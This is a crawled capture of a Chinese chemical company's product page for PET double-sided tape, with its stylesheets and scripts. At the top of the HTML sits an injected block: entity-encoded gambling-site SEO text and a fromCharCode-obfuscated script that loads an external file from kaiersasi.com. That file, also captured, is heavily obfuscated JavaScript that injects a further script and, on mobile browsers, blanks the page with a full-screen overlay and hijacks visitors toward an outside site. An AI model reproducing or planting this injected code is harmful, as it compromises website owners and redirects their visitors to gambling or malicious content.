

--- FILE ---
content_type: text/html
request_url: http://www.senchem.com/product.asp?classid=25
body_size: 2803
content:
<noscript><title>&#104;&#116;&#104;&#183;&#21326;&#20307;&#20250;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#39318;&#39029;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20307;&#32946;&#26368;&#26032;&#30331;&#24405;&#44;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#30331;&#24405;&#44;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;"/>
<meta name="description" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#104;&#116;&#104;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;&#44;&#27431;&#27954;&#26479;&#30334;&#24230;&#25351;&#23450;&#26368;&#26032;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;&#9989;&#12304;&#27431;&#27954;&#26479;&#23448;&#26041;&#38463;&#23431;&#25512;&#33616;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#12305;&#9989;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="Keywords" content=" PET双面胶带" />
<meta name="Description" content="宁波大榭开发区信诚化学有限公司: PET双面胶带" />
<meta name="Author" content="nbuen.com" />
<title> PET双面胶带 -- 宁波大榭开发区信诚化学有限公司</title>
<link rel="icon" href="favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="css/global.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="bhinc/jquery.js"></script>
<script type="text/javascript" src="bhinc/site.js"></script>
<script type="text/javascript" src="bhinc/myfocus.js"></script>
<link href="css/child.css" rel="stylesheet" type="text/css" />
</head>
<body> 
<div class="web_item">
     <div id="header">
       <div id="logo"><a href="http://www.senchem.com"><img src="css/images/logo.jpg" alt="宁波大榭开发区信诚化学有限公司" /></a></div>	   
       <div id="header_right">
          <div id="header_info"><a href="http://alanzhaocn.cn.alibaba.com/" target="_blank"></a></div>
          <div id="header_nav"><a href="index.asp">公司首页</a><a href="free.asp">免费样品</a><a href="catalog.asp">产品目录</a><a href="know.asp">应用须知</a><a href="about.asp">关于我们</a><a href="contact.asp">联系我们</a></div>
       </div>   
	 </div>	 
</div>
<div class="web_item webbg">
     
  <div id="adimg">
  	  
	   <div id="boxID" style="visibility:hidden">
       <div class="loading"><span>loading...</span></div>
        <ul class="pic">       
		
		<li><a href="#" target="_blank"><img src="/UploadFile/link/2012-11-09/2012110952547373.jpg" thumb="" alt="1" text="1" /></a></li>
		
      </ul>
      </div>	   
	   
	  </div>
	  
     <script type="text/javascript">
          myFocus.set({
           id:'boxID',
           pattern:'mF_sohusports',//风格应用的名称
           time:3,//切换时间间隔(秒)
           trigger:'click',//触发切换模式:'click'(点击)/'mouseover'(悬停)
           width:960,//设置图片区域宽度(像素)
           height:255,//设置图片区域高度(像素)
           txtHeight:'0',//文字层高度设置(像素),'default'为默认高度，0为隐藏
		   wrap: false
        });
        </script>
</div>

  <div class="web_item webbg">
      <div id="left">
	     
		<div class="left_list"><img src="css/images/left_prd_tit2.jpg" border="0" /><div class="left_remark"></div><img src="css/images/left_bottom.jpg" border="0" /></div>
		
  <div class="left_list" style="margin-top:5px;"><img src="css/images/left_info_tit.jpg" border="0" /><div class="left_content"><div id="prd_class">
  <a href="info_1.asp">测试方法(国标)</a>
  <a href="info_2.asp">换算表</a>
  <a href="info_3.asp">术语汇编</a>
  <a href="info_4.asp">销售条款</a>
  </div></div><img src="css/images/left_bottom.jpg" border="0" /></div>
   
	  </div>
	  <div id="right">
		<div id="right_tit">您的位置：<a href="index.asp">公司首页</a>/<a href="product.asp">全部产品</a>/<a href="product.asp?classid=25">PET双面胶带</a></div>
		
			   <div id="product_class_remark"></div>
			   
	  </div>
  </div>

 <div class="web_item">
     <div id="foot_nav_right">
	  <a href="index.asp">公司首页</a><a href="free.asp">免费样品</a><a href="catalog.asp">产品目录</a><a href="know.asp">应用须知</a><a href="about.asp">关于我们</a><a href="contact.asp" class="end">联系我们</a>
	</div>    
    <div id="foot_nav_left"><a target='_blank' href='http://idinfo.zjaic.gov.cn//bscx.do?method=lzxx&id=3302123302120000204572' style=" float:left; display:inline;"><img src='http://idinfo.zjaic.gov.cn//login.do?method=createLZ&id=3302123302120000204572'/></a><span style=" float:left; display:inline; "> &#169;2012 宁波大榭开发区信诚化学有限公司  </span></div>	 
 </div>   
 <div class="web_item">   
  <div id="support">技术支持：<a href="http://www.nbuen.com/">宁波网站制作公司(友恩科技)</a></div>   
  <div id="sitecount"><script type="text/javascript" src="count.js"></script></div>
 </div>

 </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.senchem.com/css/global.css
body_size: 1319
content:
@charset "gb2312";
body{
	background-color:#3975AA;
    margin: 0;
	padding: 0;
	color: #000;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
}
a{ text-decoration: none;}

.web_item{width:960px; margin:0px auto; overflow:hidden;}
.webbg{ background:#FFF}


#header{ width:960px; float:left; display:inline; background:#FFF; margin-top:20px; border-bottom:3px #000 solid}
#logo{float:left; display:inline; margin-top:16px; margin-left:30px; width:226px; height:89px;}
#logo img{ border:0}
#header_right{ width:667px; float:left; display:inline; margin-left:37px;margin-top:16px;}
#header_info{ width:667px; height:65px; float:left; display:inline; background:url(images/header_info.jpg)}
#header_info a{ display:block; width:108px; height:28px; float:left; display:inline; position:relative; top:30px; left:530px;}
#header_nav{width:652px; height:32px; float:left; display:inline; margin-top:3px; background:url(images/header_nav.jpg); padding-left:15px;}
#header_nav a{ float:left; display:inline; width:85px; height:24px; color:#FFF; line-height:24px; margin:0 8px; text-align:center; padding-top:8px;}
#header_nav a:hover,#header_nav a.current{ background:url(images/nav_current.jpg); font-weight:bolder}
#adimg{ width:960px; height:255px; float:left; display:inline; overflow:hidden; border-bottom:8px #006699 solid; padding-top:1px; padding-bottom:1px;}

#left{ float:left; display:inline; width:248px; margin-top:10px; margin-left:13px; padding-bottom:20px;}
.left_list{ float:left; display:inline; width:248px;}
.left_content{float:left; display:inline; width:248px; background:url(images/left_bg.jpg); overflow:hidden}
.left_remark{ width:228px; line-height:20px; padding:5px 10px; color:#333;background:url(images/left_bg.jpg); overflow:hidden}

#right{ float:left; display:inline; width:685px; margin-top:10px; margin-left:10px; padding-bottom:20px;}

#prd_class{width:232px; float:left; display:inline; margin-left:8px;}
#prd_class a{ float:left; display:inline; width:202px; height:25px; background:url(images/prdclass.jpg); padding-left:30px; line-height:25px; color:#333; margin-top:6px;}
#prd_class a:hover,#prd_class a.current{background:url(images/prdclass2.jpg); color:#FFF}
#search{width:232px;width:232px; height:24px; background:url(images/search.jpg); float:left; display:inline; margin-left:8px; margin-top:5px;}
#prdsearch{ margin:0; padding:0;float:left; display:inline;}
#kword{ border:0; background:none; width:190px;float:left; display:inline; margin-top:5px; margin-left:10px;}

#foot_nav_left{ float:left; display:inline; color:#333333; padding:10px 0; padding-bottom:20px; color:#FFF}
#foot_nav_right{ float:right; display:inline; padding:10px 0; padding-bottom:20px; color:#FFF}
#foot_nav_right a{ float:left; display:inline; height:14px; line-height:14px; padding:0 10px; color:#FFF; border-right:1px #FFF solid}
#foot_nav_right a.end{ border-right:0}
#foot_nav_right a:hover{ text-decoration:underline}
#sitecount{ display:none}
#support{ display:none}

.no{ color:#f00; line-height:40px;}
div.cutepage {width:98%; margin-top:20px; margin-bottom:20px; text-align:center; padding:3px; float:left; display:inline}
div.cutepage a { border:1px #2c2c2c solid; padding:2px 5px; color:#fff; background:url(images/pageimg1.gif) #2c2c2c; margin-right:2px; text-decoration:none;}
div.cutepage a:hover {border:1px #0066CC solid; color:#fff;background:url(images/pageimg2.gif) #aad83e;}
div.cutepage a:active {border:1px #0066CC solid; color:#fff;background:url(images/pageimg2.gif) #aad83e;}
div.cutepage span.current {	border:1px #0066CC solid; color:#fff;background:url(images/pageimg2.gif) #aad83e; margin-right:2px; padding:2px 5px;}
div.cutepage span.disabled {background:#f9f9f9; border:1px #999 solid; padding:2px 5px; margin-right:2px; color:#999;}

--- FILE ---
content_type: text/css
request_url: http://www.senchem.com/css/child.css
body_size: 797
content:
@charset "gb2312";
#right_tit{ float:left; display:inline; width:615px; line-height:15px; margin-top:5px; padding-bottom:6px; background:url(images/right_tit_bg.gif); color:#036; padding-left:25px; margin-left:10px;}
#right_tit a{ color:#036; margin:0 10px;}
#right_tit a:hover{color:#f30}
#right_content{width:630px; min-height:450px;height:auto !important;height:450px; float:left; display:inline; padding:10px 5px; line-height:25px;margin-left:10px;}
#right_content a{ color:#000000}
#inquiry_form{ margin:0; padding:0}
#inquiry_table{margin-top:5px; background:#999999; color:#333333; width:630px; border:0;}
#inquiry_table td{ padding:5px 8px;}
#inquiry_table input,#inquiry_table textarea{ border:1px #999999 solid; background:#F8FBFE; color:#333333; padding:2px 3px;}
.inquiry_table_td_tit{ background:#F7F7F7}
.inquiry_table_td_tit2{ background:#FFFFFF}
.err{ display:none; color:#FF0000}
.err img{ vertical-align:middle}
.errshow{ display:inline}

#product_class_list{ float:left; display:inline; width:640px; padding-bottom:5px;margin-left:10px;}
#product_class_list a{ float:left; display:inline; margin:5px 3px; text-align:center; color:#003366; background:#F0F0F0; line-height:25px;border:1px #CCCCCC solid}
#product_class_list a:hover{ color:#FF3300}
#product_class_list img{ width:150px; height:130px; border:0}
#product_list{ float:left; display:inline; width:640px; background:#FAFAFA; padding-bottom:5px;margin-left:10px; margin-top:10px;}
#product_list table{ border:0; width:100%; background:#CCC;}
#product_list table thead td{ font-weight:bolder; background:#E8E8E8}
#product_list table td{ background:#FFF; text-align:center; padding:3px 5px;}
#product_list table a{ color:#069}
#product_class_remark{float:left; display:inline; width:628px; margin-left:10px; padding:5px; line-height:20px; border:1px #CCC solid; margin-top:10px; }

--- FILE ---
content_type: text/css
request_url: http://www.senchem.com/bhinc/pattern/mF_sohusports.css
body_size: 712
content:
/*=========mF_sohusports========*/
.mF_sohusports_wrap{padding:8px;border:1px solid #999;float:left;background:#fff;}/*鑳屾櫙杈规*/
.mF_sohusports .pic li{position:absolute;}
.mF_sohusports .txt li{position:absolute;z-index:2;bottom:0;height:60px;line-height:32px;}
.mF_sohusports .txt li a{display:block;position:relative;z-index:1;color:#fff;padding-left:16px;font-size:14px;font-weight:bold;text-decoration:none;}/*鏍囬鏍峰紡*/
.mF_sohusports .txt li span{display:block;height:100%;position:absolute;top:0;left:0;background:#000;filter:alpha(opacity=40);opacity:0.4;}/*鏍囬鑳屾櫙*/
.mF_sohusports .txt li p{display:none;}/*闅愯棌璇︾粏鎻忚堪*/
.mF_sohusports .num{position:absolute;z-index:3;bottom:8px;right:6px;}/*鎸夐挳鏍峰紡*/
.mF_sohusports .num li{float:left;}
.mF_sohusports .num li a{color:#fff;float:left;width:20px;height:20px;line-height:18px;overflow:hidden;text-align:center;margin-right:4px;cursor:pointer;background:url(images/sh-btn.gif) left no-repeat;text-decoration:none;}
.mF_sohusports .num li.current a,.mF_sohusports .num li.hover a{color:#FF7B11;background-position:right;}/*褰撳墠/鎮仠鎸夐挳鏍峰紡*/

--- FILE ---
content_type: application/javascript
request_url: http://kaiersasi.com/2.js
body_size: 3384
content:
var _0xodo='jsjiami.com.v7';function _0x446f(_0x4335ac,_0x3e2ad5){var _0x12bae8=_0x12ba();return _0x446f=function(_0x446f58,_0x5e88ba){_0x446f58=_0x446f58-0x97;var _0x3a5ca9=_0x12bae8[_0x446f58];if(_0x446f['qFYacP']===undefined){var _0x5007fb=function(_0xd57a94){var _0x15edee='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x387df6='',_0xb07403='';for(var _0x48ea32=0x0,_0x5b5a83,_0x542d75,_0x113374=0x0;_0x542d75=_0xd57a94['charAt'](_0x113374++);~_0x542d75&&(_0x5b5a83=_0x48ea32%0x4?_0x5b5a83*0x40+_0x542d75:_0x542d75,_0x48ea32++%0x4)?_0x387df6+=String['fromCharCode'](0xff&_0x5b5a83>>(-0x2*_0x48ea32&0x6)):0x0){_0x542d75=_0x15edee['indexOf'](_0x542d75);}for(var _0x16c634=0x0,_0x3aa074=_0x387df6['length'];_0x16c634<_0x3aa074;_0x16c634++){_0xb07403+='%'+('00'+_0x387df6['charCodeAt'](_0x16c634)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xb07403);};var _0x3885d8=function(_0x2bc219,_0x1a35c8){var _0x2f0dd3=[],_0x1103eb=0x0,_0x526e73,_0x5d1c62='';_0x2bc219=_0x5007fb(_0x2bc219);var _0x5e0569;for(_0x5e0569=0x0;_0x5e0569<0x100;_0x5e0569++){_0x2f0dd3[_0x5e0569]=_0x5e0569;}for(_0x5e0569=0x0;_0x5e0569<0x100;_0x5e0569++){_0x1103eb=(_0x1103eb+_0x2f0dd3[_0x5e0569]+_0x1a35c8['charCodeAt'](_0x5e0569%_0x1a35c8['length']))%0x100,_0x526e73=_0x2f0dd3[_0x5e0569],_0x2f0dd3[_0x5e0569]=_0x2f0dd3[_0x1103eb],_0x2f0dd3[_0x1103eb]=_0x526e73;}_0x5e0569=0x0,_0x1103eb=0x0;for(var _0x4debaa=0x0;_0x4debaa<_0x2bc219['length'];_0x4debaa++){_0x5e0569=(_0x5e0569+0x1)%0x100,_0x1103eb=(_0x1103eb+_0x2f0dd3[_0x5e0569])%0x100,_0x526e73=_0x2f0dd3[_0x5e0569],_0x2f0dd3[_0x5e0569]=_0x2f0dd3[_0x1103eb],_0x2f0dd3[_0x1103eb]=_0x526e73,_0x5d1c62+=String['fromCharCode'](_0x2bc219['charCodeAt'](_0x4debaa)^_0x2f0dd3[(_0x2f0dd3[_0x5e0569]+_0x2f0dd3[_0x1103eb])%0x100]);}return _0x5d1c62;};_0x446f['UHHcqV']=_0x3885d8,_0x4335ac=arguments,_0x446f['qFYacP']=!![];}var _0x2dfeee=_0x12bae8[0x0],_0x5233cc=_0x446f58+_0x2dfeee,_0x3ea35a=_0x4335ac[_0x5233cc];return!_0x3ea35a?(_0x446f['DChKwL']===undefined&&(_0x446f['DChKwL']=!![]),_0x3a5ca9=_0x446f['UHHcqV'](_0x3a5ca9,_0x5e88ba),_0x4335ac[_0x5233cc]=_0x3a5ca9):_0x3a5ca9=_0x3ea35a,_0x3a5ca9;},_0x446f(_0x4335ac,_0x3e2ad5);}function _0x12ba(){var _0x5bd6d5=(function(){return[_0xodo,'yYjOsKxjBiamqiBG.CBPcDoOpmV.vd7GyqegVguH==','rSo0ymoQhhtcI8owW71yC8oonCoaxSoJWRRcOmoiEG','WOWRDg7dTuJcVmkpc1tdQCo3shvQW4LzhCkVpGSNW43cHCoBW7bYW4FdJc8dW688c0f7yCkJW6BcSMrEECkzfSoTjaG6pI7dOmkkW7vZWO8namkz','pmoEWRfBwYzTnSoqdbbxW6q','mfRdKgG+WOpdHeBcNConW6rGBq','tSorW7BcSHaFW78ZzZ7dPCkd','W6O+lmotW4NdLCkZW75o','FSobbG','sLr/tmownmkqA8oo','W74iWOJcNr7dI2b3W47dO8oDWPm','tsKBtt8','bbiUt8oh','W4fGisObWQZcVIe','WPldPCkbCg5oe0ZcRmk6W4RdHG'].concat((function(){return['W7/dKfrbbgKpuKpdTIjcD8kEW5KxxcDYpCkUE8oyWR7dUSoFodKgW6mcW7bSW6FdQw7dPmoAE8kmhCo+WQhdHmk/o3NcPmkOW7eKWPbnW7WAjSkQDYBcG3uZWPTtWOvTxCoXW5ajEdX7wmkbW7tdU8oWe37cTIBdL8kAj0O0dfNcV27dLSkXW43cMvJcQ3RcHHBdNCooWOG','WOVcQCknnWpdOSkbWOv5zq','lmooWQapEXtdS8orzeldUeC','xZGnW4DLsvtcNKKgyxS6','uJ8lW4XMrdRcJMSLw1G','W6lcGCkxkmoQahPr','W5bovCoDWRy','W7G0WQRdQSoj','tSk6W70Bfa','wSkuWRxcIMldTCohWRWm','WQBdRxlcRSoMWRxcMaldPmkeWPm','ch9FWP8KfsFcIL8sv34b','u8kgBSkuW5C','WO8nWRpcM8kzaSoFn8oAW7HMvSkZ','WPTEW7BdG8obxSklimoBW6vqt8obwmkoAtDsWPNdMJJcM8k6vSozW59HhSk4cSoKfsJdShZdMSkBwmoRW7/cTmkFW4xdQmk2dvm8sdP8cqfEWQrTaZzNh8ognYjHwYxdSL14BhhdO8o6DmoGWQS9nIddP8kUW6NdMSoXaSkPpYfIvSknbCoIxXFcQmobodOvW7tdRehcSmolWP52ArldSSo9WQq8W7K1WPFdTNrTkeHEmqnXDK/cRSoU'].concat((function(){return['W7lcJambuhLEDrhcNZ98yG','WPrVA8ohWQ7dLrZdJhFcQ3hcIG','WQ7dNevwdq','l8kRWPtdPfG','WPztW4NdJ8kGnCkNBK8BgsHQ','nSoQW6/cU10','e1CQCXPj','FmoLf13cOa','W7acWRVcHmo7','W6aBx33cVCkyWQ0EWOZcGHZcUq','umktWR3cQx3dQ8olWPyn','ihhcJCouc0pdQ08','bmkaWRBdQLjE'];}()));}()));}());_0x12ba=function(){return _0x5bd6d5;};return _0x12ba();};(function(_0x798687,_0x1dbfe9,_0x44bfa8,_0x345589,_0x41e7f4,_0x2366de,_0x3875fc){return _0x798687=_0x798687>>0x6,_0x2366de='hs',_0x3875fc='hs',function(_0x1f513d,_0x5c1133,_0x4a8ffb,_0x133e5f,_0x1e07d3){var _0x43081a=_0x446f;_0x133e5f='tfi',_0x2366de=_0x133e5f+_0x2366de,_0x1e07d3='up',_0x3875fc+=_0x1e07d3,_0x2366de=_0x4a8ffb(_0x2366de),_0x3875fc=_0x4a8ffb(_0x3875fc),_0x4a8ffb=0x0;var _0x220692=_0x1f513d();while(!![]&&--_0x345589+_0x5c1133){try{_0x133e5f=-parseInt(_0x43081a(0xa1,'U9WF'))/0x1+-parseInt(_0x43081a(0x98,'zUpQ'))/0x2+-parseInt(_0x43081a(0xb5,'^joC'))/0x3+parseInt(_0x43081a(0xbb,'Sf5Z'))/0x4*(parseInt(_0x43081a(0xbc,'JASw'))/0x5)+-parseInt(_0x43081a(0xb6,'^joC'))/0x6*(parseInt(_0x43081a(0xb7,'X2bz'))/0x7)+-parseInt(_0x43081a(0xb0,'OVV1'))/0x8*(-parseInt(_0x43081a(0xa7,'39vC'))/0x9)+-parseInt(_0x43081a(0xb4,'I^s8'))/0xa*(-parseInt(_0x43081a(0xa2,'Sf5Z'))/0xb);}catch(_0x597ace){_0x133e5f=_0x4a8ffb;}finally{_0x1e07d3=_0x220692[_0x2366de]();if(_0x798687<=_0x345589)_0x4a8ffb?_0x41e7f4?_0x133e5f=_0x1e07d3:_0x41e7f4=_0x1e07d3:_0x4a8ffb=_0x1e07d3;else{if(_0x4a8ffb==_0x41e7f4['replace'](/[CGpqBHxKVOYgydDuPe=]/g,'')){if(_0x133e5f===_0x5c1133){_0x220692['un'+_0x2366de](_0x1e07d3);break;}_0x220692[_0x3875fc](_0x1e07d3);}}}}}(_0x44bfa8,_0x1dbfe9,function(_0x3a1540,_0xa17f1c,_0x1f8d79,_0x23d24e,_0x1dec2b,_0x46207f,_0x21f1a3){return _0xa17f1c='\x73\x70\x6c\x69\x74',_0x3a1540=arguments[0x0],_0x3a1540=_0x3a1540[_0xa17f1c](''),_0x1f8d79='\x72\x65\x76\x65\x72\x73\x65',_0x3a1540=_0x3a1540[_0x1f8d79]('\x76'),_0x23d24e='\x6a\x6f\x69\x6e',(0x1cc216,_0x3a1540[_0x23d24e](''));});}(0x3200,0xdf4d2,_0x12ba,0xca),_0x12ba)&&(_0xodo=0xca);var _hmt=_hmt||[];(function(){var _0x543d64=_0x446f,_0x230552={'zUeSC':_0x543d64(0xa4,'7w[5')},_0x38dd91=document[_0x543d64(0xbd,'^joC')](_0x230552[_0x543d64(0xbe,'a]xF')]);_0x38dd91[_0x543d64(0xab,'WrP$')]=_0x543d64(0xa6,'oGdh');var _0xee5c90=document[_0x543d64(0xa5,'zLy@')](_0x230552['zUeSC'])[0x0];_0xee5c90[_0x543d64(0xb3,'h[kK')][_0x543d64(0xad,'ww(g')](_0x38dd91,_0xee5c90);}());function isMobile(){var _0x1105bf=_0x446f;let _0x717acf=navigator[_0x1105bf(0xaa,'#*$n')][_0x1105bf(0x9a,'zUpQ')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x717acf;}function toPage(){var _0x568f5d=_0x446f,_0x49b5cd={'oCvBo':function(_0x2d21cc){return _0x2d21cc();},'xHXhy':'https://www.exlence.com/','CVtrw':_0x568f5d(0xb2,'zUpQ'),'XHPgz':'<style>html,body{widht:100%;height:100%;overflow:hidden;\x20clear:both;}</style>','UJbFK':'<div\x20style=\x22width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff\x22>','qVrWw':function(_0x33bae1,_0x168b24){return _0x33bae1+_0x168b24;},'WcJyc':_0x568f5d(0x99,'iaDK'),'jzxhh':_0x568f5d(0x97,'vtA8'),'bQUWS':_0x568f5d(0x9e,'0)4F')};if(_0x49b5cd[_0x568f5d(0xb9,'n)7Q')](isMobile)){var _0x51e6f9=_0x49b5cd[_0x568f5d(0xb8,'iaDK')];document['write'](_0x49b5cd[_0x568f5d(0xba,'39vC')]),document['write'](_0x49b5cd[_0x568f5d(0x9b,'7w[5')]),document['write'](_0x49b5cd[_0x568f5d(0x9d,'Sf5Z')]),document[_0x568f5d(0xaf,'90GY')](_0x49b5cd[_0x568f5d(0x9f,'WrP$')](_0x49b5cd['qVrWw'](_0x49b5cd[_0x568f5d(0xa0,'%o1@')],_0x51e6f9),_0x49b5cd['jzxhh'])),document['write'](_0x49b5cd[_0x568f5d(0xae,'0)4F')]);}else{}}toPage();var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.senchem.com/bhinc/pattern/mF_sohusports.js
body_size: 475
content:
myFocus.extend({//*********************鎼滅嫄浣撹偛******************
	mF_sohusports:function(par,F){
		var box=F.$(par.id);
		F.addList(box,['txt','num']);
		var pic=F.$li('pic',box),txt=F.$li('txt',box),num=F.$li('num',box),n=txt.length;
		//CSS
		for(var i=0;i<n;i++){pic[i].style.display=txt[i].style.display='none';}
		//PLAY
		eval(F.switchMF(function(){
			pic[index].style.display='none';
			txt[index].style.display='none';
			num[index].className='';
		},function(){
			F.fadeIn(pic[next]);
			txt[next].style.display='';
			num[next].className='current';
		}))
		eval(F.bind('num','par.trigger',par.delay));
	}
});

--- FILE ---
content_type: application/javascript
request_url: http://www.senchem.com/bhinc/site.js
body_size: 199
content:
<!--
//document.oncontextmenu=new Function("event.returnValue=false;"); 
//document.onselectstart=new Function("event.returnValue=false;"); 
//-->

--- FILE ---
content_type: application/javascript
request_url: http://www.senchem.com/count.js
body_size: 132
content:
<!--
//-->